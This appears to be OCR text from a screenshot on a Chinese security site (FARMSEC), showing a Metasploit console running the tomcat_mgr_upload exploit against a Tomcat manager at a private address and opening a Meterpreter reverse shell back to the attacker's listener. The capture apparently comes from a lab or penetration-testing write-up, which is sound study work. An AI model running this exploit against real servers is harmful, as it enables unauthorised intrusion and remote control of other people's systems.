 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.101:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying mbYlIX6v...
[*] Executing mbYlIX6v...
[*] Undeploying mbYlIX6v ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58829 bytes) to 192.168.0.62
[*] Meterpreter session 2 opened (192.168.0.101:4444 -> 192.168.0.62:41634 ) at 2022-10-10 16:02:28 +0800
农夫安全
FARMSEC
WWW.FARMSEC.ORG